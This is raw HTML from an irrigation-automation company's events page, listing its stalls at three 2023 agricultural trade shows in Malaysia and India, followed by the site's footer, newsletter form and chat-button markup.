	<time class="tribe-events-calendar-latest-past__event-date-tag-datetime" datetime="2023-09-21" aria-hidden="true">
		<span class="tribe-events-calendar-latest-past__event-date-tag-month">
			Sep		</span>
		<span class="tribe-events-calendar-latest-past__event-date-tag-daynum tribe-common-h5 tribe-common-h4--min-medium">
			21		</span>
		<span class="tribe-events-calendar-latest-past__event-date-tag-year">
			2023		</span>
	</time>
</div>

	<div class="tribe-events-calendar-latest-past__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-calendar-latest-past__event tribe-common-g-row tribe-common-g-row--gutters post-8323 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-stall-event cat_stall-event" >
			<div class="tribe-events-calendar-latest-past__event-featured-image-wrapper tribe-common-g-col">
	<a
		href="https://mobitechwireless.in/event/agri-malayisa/"
		title="Agri Malayisa"
		rel="bookmark"
		class="tribe-events-calendar-latest-past__event-featured-image-link"
		tabindex="-1"
		aria-hidden="true"
	>
		<img
			src="https://mobitechwireless.in/wp-content/uploads/2023/09/202308228609212836.jpg"
							srcset="https://mobitechwireless.in/wp-content/uploads/2023/09/202308228609212836-300x300.jpg 300w, https://mobitechwireless.in/wp-content/uploads/2023/09/202308228609212836-1024x1024.jpg 1024w, https://mobitechwireless.in/wp-content/uploads/2023/09/202308228609212836-150x150.jpg 150w, https://mobitechwireless.in/wp-content/uploads/2023/09/202308228609212836-768x768.jpg 768w, https://mobitechwireless.in/wp-content/uploads/2023/09/202308228609212836-1536x1536.jpg 1536w, https://mobitechwireless.in/wp-content/uploads/2023/09/202308228609212836-270x271.jpg 270w, https://mobitechwireless.in/wp-content/uploads/2023/09/202308228609212836-71x71.jpg 71w, https://mobitechwireless.in/wp-content/uploads/2023/09/202308228609212836-79x79.jpg 79w, https://mobitechwireless.in/wp-content/uploads/2023/09/202308228609212836-512x512.jpg 512w, https://mobitechwireless.in/wp-content/uploads/2023/09/202308228609212836.jpg 1800w"
										alt=""
										title="202308228609212836"
						class="tribe-events-calendar-latest-past__event-featured-image"
		/>
	</a>
</div>

			<div class="tribe-events-calendar-latest-past__event-details tribe-common-g-col">

				<header class="tribe-events-calendar-latest-past__event-header">
					<div class="tribe-events-calendar-latest-past__event-datetime-wrapper tribe-common-b2">
		<time class="tribe-events-calendar-latest-past__event-datetime" datetime="2023-09-21">
		<span class="tribe-event-date-start">September 21, 2023 @ 8:00 am</span> - <span class="tribe-event-date-end">September 23, 2023 @ 5:00 pm</span>	</time>
	</div>
					<h3 class="tribe-events-calendar-latest-past__event-title tribe-common-h6 tribe-common-h4--min-medium">
	<a
		href="https://mobitechwireless.in/event/agri-malayisa/"
		title="Agri Malayisa"
		rel="bookmark"
		class="tribe-events-calendar-latest-past__event-title-link tribe-common-anchor-thin"
	>
		Agri Malayisa	</a>
</h3>
					<address class="tribe-events-calendar-latest-past__event-venue tribe-common-b2">
	<span class="tribe-events-calendar-latest-past__event-venue-title tribe-common-b2--bold">
		Setia City convention centre	</span>
	<span class="tribe-events-calendar-latest-past__event-venue-address">
					</span>
</address>
				</header>

				<div class="tribe-events-calendar-latest-past__event-description tribe-common-b2 tribe-common-a11y-hidden">
	<p>EXHIBITOR HIGHLIGHTS !! We are delighted to welcome RVV Technologies  as one of our exhibitor at Agri Malaysia 2023! Booth Location: Hall A, Booth No. A10 Date: 21-23 September 2023 Time: 10am - 6pm Location: Setia City Convention Center (SCCC), Shah Alam, Selangor, Malaysia PRODUCT DESCRIPTION MASTER CONTROL UNIT (MCON) MCON controls valves, pumps and [&hellip;]</p>
</div>
				
			</div>
		</article>
	</div>

</div>

			
		<div  class="tribe-common-g-row tribe-events-calendar-latest-past__event-row" >

	<div class="tribe-events-calendar-latest-past__event-date-tag tribe-common-g-col">
	<time class="tribe-events-calendar-latest-past__event-date-tag-datetime" datetime="2023-08-25" aria-hidden="true">
		<span class="tribe-events-calendar-latest-past__event-date-tag-month">
			Aug		</span>
		<span class="tribe-events-calendar-latest-past__event-date-tag-daynum tribe-common-h5 tribe-common-h4--min-medium">
			25		</span>
		<span class="tribe-events-calendar-latest-past__event-date-tag-year">
			2023		</span>
	</time>
</div>

	<div class="tribe-events-calendar-latest-past__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-calendar-latest-past__event tribe-common-g-row tribe-common-g-row--gutters post-7159 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-stall-event cat_stall-event" >
			<div class="tribe-events-calendar-latest-past__event-featured-image-wrapper tribe-common-g-col">
	<a
		href="https://mobitechwireless.in/event/agritech-india-bangalore/"
		title="Agritech india &#8211; Bangalore"
		rel="bookmark"
		class="tribe-events-calendar-latest-past__event-featured-image-link"
		tabindex="-1"
		aria-hidden="true"
	>
		<img
			src="https://mobitechwireless.in/wp-content/uploads/2023/08/logo.jpg"
										alt=""
										title="logo"
						class="tribe-events-calendar-latest-past__event-featured-image"
		/>
	</a>
</div>

			<div class="tribe-events-calendar-latest-past__event-details tribe-common-g-col">

				<header class="tribe-events-calendar-latest-past__event-header">
					<div class="tribe-events-calendar-latest-past__event-datetime-wrapper tribe-common-b2">
		<time class="tribe-events-calendar-latest-past__event-datetime" datetime="2023-08-25">
		<span class="tribe-event-date-start">August 25, 2023 @ 9:00 am</span> - <span class="tribe-event-date-end">August 27, 2023 @ 6:00 pm</span>	</time>
	</div>
					<h3 class="tribe-events-calendar-latest-past__event-title tribe-common-h6 tribe-common-h4--min-medium">
	<a
		href="https://mobitechwireless.in/event/agritech-india-bangalore/"
		title="Agritech india &#8211; Bangalore"
		rel="bookmark"
		class="tribe-events-calendar-latest-past__event-title-link tribe-common-anchor-thin"
	>
		Agritech india &#8211; Bangalore	</a>
</h3>
					<address class="tribe-events-calendar-latest-past__event-venue tribe-common-b2">
	<span class="tribe-events-calendar-latest-past__event-venue-title tribe-common-b2--bold">
		BIEC	</span>
	<span class="tribe-events-calendar-latest-past__event-venue-address">
		10th Mile, Tumkur Road,, 					Bangalore			</span>
</address>
				</header>

				<div class="tribe-events-calendar-latest-past__event-description tribe-common-b2 tribe-common-a11y-hidden">
	<p>We are thrilled to announce our participation in the upcoming AgriTech India Expo, where agriculture and technology converge to shape the future of farming. As a pioneering presence in the agricultural technology sector, we are excited to showcase our latest advancements and solutions that are poised to revolutionize the way we approach farming and agribusiness. [&hellip;]</p>
</div>
				
			</div>
		</article>
	</div>

</div>

			
		<div  class="tribe-common-g-row tribe-events-calendar-latest-past__event-row" >

	<div class="tribe-events-calendar-latest-past__event-date-tag tribe-common-g-col">
	<time class="tribe-events-calendar-latest-past__event-date-tag-datetime" datetime="2023-08-25" aria-hidden="true">
		<span class="tribe-events-calendar-latest-past__event-date-tag-month">
			Aug		</span>
		<span class="tribe-events-calendar-latest-past__event-date-tag-daynum tribe-common-h5 tribe-common-h4--min-medium">
			25		</span>
		<span class="tribe-events-calendar-latest-past__event-date-tag-year">
			2023		</span>
	</time>
</div>

	<div class="tribe-events-calendar-latest-past__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-calendar-latest-past__event tribe-common-g-row tribe-common-g-row--gutters post-6921 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-stall-event cat_stall-event" >
			<div class="tribe-events-calendar-latest-past__event-featured-image-wrapper tribe-common-g-col">
	<a
		href="https://mobitechwireless.in/event/united-agritech-madurai/"
		title="United Agritech &#8211; Madurai"
		rel="bookmark"
		class="tribe-events-calendar-latest-past__event-featured-image-link"
		tabindex="-1"
		aria-hidden="true"
	>
		<img
			src="https://mobitechwireless.in/wp-content/uploads/2023/08/united-agri-tech.png"
							srcset="https://mobitechwireless.in/wp-content/uploads/2023/08/united-agri-tech-300x150.png 300w, https://mobitechwireless.in/wp-content/uploads/2023/08/united-agri-tech.png 660w"
										alt=""
										title="united-agri-tech"
						class="tribe-events-calendar-latest-past__event-featured-image"
		/>
	</a>
</div>

			<div class="tribe-events-calendar-latest-past__event-details tribe-common-g-col">

				<header class="tribe-events-calendar-latest-past__event-header">
					<div class="tribe-events-calendar-latest-past__event-datetime-wrapper tribe-common-b2">
		<time class="tribe-events-calendar-latest-past__event-datetime" datetime="2023-08-25">
		<span class="tribe-event-date-start">August 25, 2023 @ 9:00 am</span> - <span class="tribe-event-date-end">August 28, 2023 @ 6:00 pm</span>	</time>
	</div>
					<h3 class="tribe-events-calendar-latest-past__event-title tribe-common-h6 tribe-common-h4--min-medium">
	<a
		href="https://mobitechwireless.in/event/united-agritech-madurai/"
		title="United Agritech &#8211; Madurai"
		rel="bookmark"
		class="tribe-events-calendar-latest-past__event-title-link tribe-common-anchor-thin"
	>
		United Agritech &#8211; Madurai	</a>
</h3>
					<address class="tribe-events-calendar-latest-past__event-venue tribe-common-b2">
	<span class="tribe-events-calendar-latest-past__event-venue-title tribe-common-b2--bold">
		IDA Scudder Trade Centre, Madurai	</span>
	<span class="tribe-events-calendar-latest-past__event-venue-address">
					</span>
</address>
				</header>

				<div class="tribe-events-calendar-latest-past__event-description tribe-common-b2 tribe-common-a11y-hidden">
	<p>We are thrilled to be part of the 15th edition of the United Agritech, a prestigious event organized by the United Farmers and Technologists Initiative (UTFI). As enthusiastic participants in the agricultural industry, this gathering offers us a remarkable platform to showcase our latest innovations, technologies, and solutions that aim to revolutionize the agricultural landscape. [&hellip;]</p>
</div>
				
			</div>
		</article>
	</div>

</div>

	
</div>

		<div class="tribe-events-after-html">
	
<!--
This calendar is powered by The Events Calendar.
http://evnt.is/18wn
-->
</div>

	</div>

</div>


<script data-jetpack-boost="ignore" data-js='tribe-events-view-nonce-data' type='application/json'>{"_tec_view_rest_nonce_primary":"977af4032e","_tec_view_rest_nonce_secondary":""}</script>
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="4719" class="elementor elementor-4719">
						<section class="has_ma_el_bg_slider elementor-section elementor-top-section elementor-element elementor-element-3609e2fc elementor-section-boxed elementor-section-height-default elementor-section-height-default jltma-glass-effect-no" data-id="3609e2fc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_ma_el_bg_slider elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1ed92e86 jltma-glass-effect-no" data-id="1ed92e86" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-jltma-wrapper-link="{&quot;url&quot;:&quot;https:\/\/maps.app.goo.gl\/Nhc45WPwFyFj9Tc17&quot;,&quot;is_external&quot;:&quot;on&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}" style="cursor: pointer" class="elementor-element elementor-element-3f2969be jltma-glass-effect-no elementor-widget elementor-widget-footer-about" data-id="3f2969be" data-element_type="widget" data-widget_type="footer-about.default">
				<div class="elementor-widget-container">
			<div class="footer-widget__column footer-widget__about">
    <div class="footer-widget__about-logo">
        <a href="https://mobitechwireless.in/">
            <img loading="lazy" src="https://mobitechwireless.in/wp-content/uploads/2021/10/5555.png" width="115" height="54" alt="Mobitech - Irrigation automation | Smart farming | Smart Irrigation">
        </a>
    </div>
            <p class="footer-widget__about-text">Mobitech Wireless Solution Private Limited leads the way in irrigation and fertigation automation systems, providing comprehensive solutions.</p>
        <div class="footer-widget__about-contact-box">
                    <p class="phone"><a href="tel:+91-99434-30000"><i class="fas fa-phone-square-alt"></i>+91 99434 30000</a></p>
                            <p><a href="mailto:sales@mobitechwireless.in"><i class="fa fa-envelope"></i>sales@mobitechwireless.in</a></p>
                            <p class="text"><i class="fas fa-map-marker-alt"></i>1/4, vengamedu, 
Perundurai,
 Erode, Tamilnadu, India - 638052</p>
            </div>
</div>		</div>
				</div>
					</div>
		</div>
				<div class="has_ma_el_bg_slider elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1878284a jltma-glass-effect-no" data-id="1878284a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f787a5f jltma-glass-effect-no elementor-widget elementor-widget-footer-news" data-id="2f787a5f" data-element_type="widget" data-widget_type="footer-news.default">
				<div class="elementor-widget-container">
			<div class="footer-widget__column footer-widget__news">
    <h2 class="footer-widget__title">Blog</h2>
<ul class="footer-widget__news-list list-unstyled">
    <li class="footer-widget__news-list-item">
        <div class="footer-widget__news-list-item-img">

        <img loading="lazy" width="71" height="71" src="https://mobitechwireless.in/wp-content/uploads/2025/05/HOW-AI-POWERED-SMART-IRRIGATION-71x71.jpg" class="attachment-agriox_footer_blog_71X71 size-agriox_footer_blog_71X71 wp-post-image" alt="" decoding="async" srcset="https://mobitechwireless.in/wp-content/uploads/2025/05/HOW-AI-POWERED-SMART-IRRIGATION-71x71.jpg 71w, https://mobitechwireless.in/wp-content/uploads/2025/05/HOW-AI-POWERED-SMART-IRRIGATION-150x150.jpg 150w, https://mobitechwireless.in/wp-content/uploads/2025/05/HOW-AI-POWERED-SMART-IRRIGATION-270x271.jpg 270w, https://mobitechwireless.in/wp-content/uploads/2025/05/HOW-AI-POWERED-SMART-IRRIGATION-79x79.jpg 79w, https://mobitechwireless.in/wp-content/uploads/2025/05/HOW-AI-POWERED-SMART-IRRIGATION-512x512.jpg 512w" sizes="(max-width: 71px) 100vw, 71px" />
        </div>
        <div class="footer-widget__news-list-item-title">
            <p>24 May, 25</p>
            <h5><a href="https://mobitechwireless.in/how-smart-irrigation-transformed-my-farm-a-real-farmers-testimonial-from-hosur/">How Smart Irrigation Transformed My Farm: A Real Farmer&#8217;s Testimonial from Hosur</a></h5>
        </div>
    </li>
    <li class="footer-widget__news-list-item">
        <div class="footer-widget__news-list-item-img">

        <img loading="lazy" width="71" height="71" src="https://mobitechwireless.in/wp-content/uploads/2025/01/Untitled-design-17-71x71.jpg" class="attachment-agriox_footer_blog_71X71 size-agriox_footer_blog_71X71 wp-post-image" alt="" decoding="async" srcset="https://mobitechwireless.in/wp-content/uploads/2025/01/Untitled-design-17-71x71.jpg 71w, https://mobitechwireless.in/wp-content/uploads/2025/01/Untitled-design-17-150x150.jpg 150w, https://mobitechwireless.in/wp-content/uploads/2025/01/Untitled-design-17-270x271.jpg 270w, https://mobitechwireless.in/wp-content/uploads/2025/01/Untitled-design-17-79x79.jpg 79w, https://mobitechwireless.in/wp-content/uploads/2025/01/Untitled-design-17-512x512.jpg 512w" sizes="(max-width: 71px) 100vw, 71px" />
        </div>
        <div class="footer-widget__news-list-item-title">
            <p>23 Jan, 25</p>
            <h5><a href="https://mobitechwireless.in/15-acres-transformed-the-power-of-smart-irrigation-for-arecanut-growers/">15 Acres Transformed: The Power of Smart Irrigation for Arecanut Growers</a></h5>
        </div>
    </li>
    <li class="footer-widget__news-list-item">
        <div class="footer-widget__news-list-item-img">

        <img loading="lazy" width="71" height="71" src="https://mobitechwireless.in/wp-content/uploads/2024/07/sddefault-1-e1721885212221-71x71.webp" class="attachment-agriox_footer_blog_71X71 size-agriox_footer_blog_71X71 wp-post-image" alt="" decoding="async" srcset="https://mobitechwireless.in/wp-content/uploads/2024/07/sddefault-1-e1721885212221-71x71.webp 71w, https://mobitechwireless.in/wp-content/uploads/2024/07/sddefault-1-e1721885212221-150x150.webp 150w, https://mobitechwireless.in/wp-content/uploads/2024/07/sddefault-1-e1721885212221-270x271.webp 270w, https://mobitechwireless.in/wp-content/uploads/2024/07/sddefault-1-e1721885212221-79x79.webp 79w" sizes="(max-width: 71px) 100vw, 71px" />
        </div>
        <div class="footer-widget__news-list-item-title">
            <p>25 Jul, 24</p>
            <h5><a href="https://mobitechwireless.in/introducing-dcon-ag-revolutionizing-irrigation-management-with-ai/">Introducing Dcon Ag: Revolutionizing Irrigation Management with AI</a></h5>
        </div>
    </li>

</ul>
</div>		</div>
				</div>
					</div>
		</div>
				<div class="has_ma_el_bg_slider elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7019af4c jltma-glass-effect-no" data-id="7019af4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5241e056 jltma-glass-effect-no elementor-widget elementor-widget-footer-nav-menu" data-id="5241e056" data-element_type="widget" data-widget_type="footer-nav-menu.default">
				<div class="elementor-widget-container">
			    <h2 class="footer-widget__title">Menu </h2>

        <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="footer-widget__explore-list list-unstyled"><li id="menu-item-5168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5168"><a href="https://mobitechwireless.in/">Home</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://mobitechwireless.in/home/about-us/">About Us</a></li>
<li id="menu-item-7805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7805"><a href="https://mobitechwireless.in/jobs/">Careers</a></li>
<li id="menu-item-5169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5169"><a href="https://mobitechwireless.in/home/contact/">Contact</a></li>
</ul></div>
		</div>
				</div>
					</div>
		</div>
				<div class="has_ma_el_bg_slider elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-497f981f jltma-glass-effect-no" data-id="497f981f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f47a795 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile jltma-glass-effect-no elementor-widget elementor-widget-heading" data-id="f47a795" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.22.0 - 26-06-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h4 class="elementor-heading-title elementor-size-default">Newsletter</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-357a5b7 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile jltma-glass-effect-no elementor-widget elementor-widget-text-editor" data-id="357a5b7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.22.0 - 26-06-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Sign up now to get daily latest news &amp; updates from us</p>						</div>
				</div>
				<div class="elementor-element elementor-element-73dab2b jltma-glass-effect-no elementor-widget elementor-widget-wpforms" data-id="73dab2b" data-element_type="widget" data-widget_type="wpforms.default">
				<div class="elementor-widget-container">
			<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style><style id="wpforms-css-vars-elementor-widget-73dab2b">
				.elementor-widget-wpforms.elementor-element-73dab2b {
					--wpforms-field-text-color: #000000;
--wpforms-label-color: #FFFFFF;
--wpforms-button-background-color: #23A455;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style><div class="wpforms-container wpforms-container-full wpforms-render-modern" id="wpforms-7739"><form id="wpforms-form-7739" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="7739" method="post" enctype="multipart/form-data" action="/events/category/stall-event/month/" data-token="4c93ad99da9df3e4904ad2b406704473" data-token-time="1768695777"><div class="wpforms-head-container"><div class="wpforms-title">Newsletter</div><div class="wpforms-description">Signup to receive instant updates from our team</div></div><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-hidden" id="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</div><div class="wpforms-field-container"><div id="wpforms-7739-field_2-container" class="wpforms-field wpforms-field-email" data-field-id="2"><label class="wpforms-field-label" for="wpforms-7739-field_2">Email <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="email" id="wpforms-7739-field_2" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][2]" spellcheck="false" aria-errormessage="wpforms-7739-field_2-error" required></div><div id="wpforms-7739-field_3-container" class="wpforms-field wpforms-field-phone phone-number-field" data-field-id="3"><label class="wpforms-field-label" for="wpforms-7739-field_3">Phone <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="tel" id="wpforms-7739-field_3" class="wpforms-field-medium wpforms-field-required wpforms-smart-phone-field" data-rule-smart-phone-field="true" name="wpforms[fields][3]" aria-errormessage="wpforms-7739-field_3-error" required></div></div><!-- .wpforms-field-container --><div class="wpforms-recaptcha-container wpforms-is-recaptcha wpforms-is-recaptcha-type-v2" ><div class="g-recaptcha" data-sitekey="6LcRxP4iAAAAAOaMxyWMrHa5I5rtRwFpKW5Rr86I"></div><input type="text" name="g-recaptcha-hidden" class="wpforms-recaptcha-hidden" style="position:absolute!important;clip:rect(0,0,0,0)!important;height:1px!important;width:1px!important;border:0!important;overflow:hidden!important;padding:0!important;margin:0!important;" data-rule-recaptcha="1"></div><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="7739"><input type="hidden" name="page_title" value="Events"><input type="hidden" name="page_url" value="https://mobitechwireless.in/events/category/stall-event/month/"><button type="submit" name="wpforms[submit]" id="wpforms-submit-7739" class="wpforms-submit" data-alt-text="Sending..." data-submit-text="Subscribe" aria-live="assertive" value="wpforms-submit">Subscribe</button><img loading="lazy" src="https://mobitechwireless.in/wp-content/plugins/wpforms/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading"></div></form></div>  <!-- .wpforms-container -->		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_ma_el_bg_slider elementor-section elementor-top-section elementor-element elementor-element-6b30f39d elementor-section-full_width elementor-section-height-default elementor-section-height-default jltma-glass-effect-no" data-id="6b30f39d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_ma_el_bg_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2e2c0760 jltma-glass-effect-no" data-id="2e2c0760" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23e4f20c jltma-glass-effect-no elementor-widget elementor-widget-footer-copyright" data-id="23e4f20c" data-element_type="widget" data-widget_type="footer-copyright.default">
				<div class="elementor-widget-container">
			<div class="footer-one__bottom">
    <div class="container">
        <div class="row">
            <div class="col-xl-12">
                <div class="footer-one__bottom-inner">
                    <div class="footer-one__bottom-text">
                        <p>&copy; Copyright 2025 by Mobitech wireless solution private limited
</p>
                    </div>
                                            <div class="footer-one__bottom-social-links">
                            <ul class="list-unstyled">
                                                                    <li><a target=_blank class="icon-svg" href="https://www.facebook.com/mobitechwireless/">
                                            <i aria-hidden="true" class="  fab fa-facebook-f"></i>                                        </a>
                                    </li>
                                                                    <li><a target=_blank class="icon-svg" href="https://www.youtube.com/channel/UCOpBR46CSiahFVQcE2p3GFA">
                                            <i aria-hidden="true" class="  fab fa-youtube"></i>                                        </a>
                                    </li>
                                                                    <li><a target=_blank class="icon-svg" href="https://mobile.twitter.com/mobitechindia">
                                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px" height="24px"><path d="M 2.8671875 3 L 9.7363281 12.818359 L 2.734375 21 L 5.3808594 21 L 10.919922 14.509766 L 15.460938 21 L 21.371094 21 L 14.173828 10.697266 L 20.744141 3 L 18.138672 3 L 12.996094 9.0097656 L 8.7988281 3 L 2.8671875 3 z"></path></svg>                                        </a>
                                    </li>
                                                                    <li><a target=_blank class="icon-svg" href="https://www.instagram.com/mobitechwireless/">
                                            <i aria-hidden="true" class="  fab fa-instagram"></i>                                        </a>
                                    </li>
                                                            </ul>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->
				
			        
         <!-- BEGIN Simple Chat Button Plugin --> <style> #simple-chat-button--container { position: fixed; bottom: 20px; left: 20px; z-index: 999999999; } #simple-chat-button--button { display: block; position: relative; text-decoration: none; width: 60px; height: 60px; border-radius: 50%; -webkit-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; -webkit-transform: scale(1); transform: scale(1); box-shadow: 0 6px 8px 2px rgba(0, 0, 0, .15); background: url("[data-uri]") center/44px 44px no-repeat #25D366; } #simple-chat-button--text { display: block; position: absolute; width: max-content; background-color: #fff; bottom: 15px; left: 70px; border-radius: 5px; padding: 5px 10px; color: #000; font-size: 13px; font-weight: 700; letter-spacing: -0.03em; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; word-break: keep-all; line-height: 1em; text-overflow: ellipsis; vertical-align: middle; box-shadow: 0 6px 8px 2px rgba(0, 0, 0, .15); } #simple-chat-button--button:before { content: ""; position: absolute; top: 0; bottom: 0; left: 0; right: 0; border-radius: 50%; -webkit-animation: scb-shockwave-animation 2s 5.3s ease-out infinite; animation: scb-shockwave-animation 2s 5.3s ease-out infinite; z-index: -1; } #simple-chat-button--button:hover { -webkit-transform: scale(1.06); transform: scale(1.06); -webkit-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; } @media only screen and (max-width: 1024px) { #simple-chat-button--container { bottom: 20px; } } @media only screen and (max-width: 768px) { #simple-chat-button--container { bottom: 20px; } } @-webkit-keyframes scb-shockwave-animation { 0% { -webkit-transform: scale(1); transform: scale(1); box-shadow: 0 0 2px rgba(0, 100, 0, .5), inset 0 0 1px rgba(0, 100, 0, .5); } 95% { box-shadow: 0 0 50px transparent, inset 0 0 30px transparent; } 100% { -webkit-transform: scale(1.2); transform: scale(1.2); } } @keyframes scb-shockwave-animation { 0% { -webkit-transform: scale(1); transform: scale(1); box-shadow: 0 0 2px rgba(0, 100, 0, .5), inset 0 0 1px rgba(0, 100, 0, .5); } 95% { box-shadow: 0 0 50px transparent, inset 0 0 30px transparent; } 100% { -webkit-transform: scale(1.2); transform: scale(1.2); } } </style> <div id="simple-chat-button--container"> <a id="simple-chat-button--button" href="https://api.whatsapp.com/send?phone=+917845836900&amp;text=Need+help%3F" target="_blank" rel="nofollow" aria-label="WhatsApp Chat Button" ></a> <span id="simple-chat-button--text">Need Help?</span> </div> <!-- END Simple Chat Button Plugin --> 		
		<div class='eael-ext-scroll-to-top-wrap scroll-to-top-hide'><span class='eael-ext-scroll-to-top-button'><i class="fas fa-chevron-up"></i></span></div><!-- Custom Feeds for Instagram JS -->

		
		<!-- This site is converting visitors into subscribers and customers with OptinMonster - https://optinmonster.com :: Campaign Title: Full screen campaign -->

<!-- / OptinMonster -->		
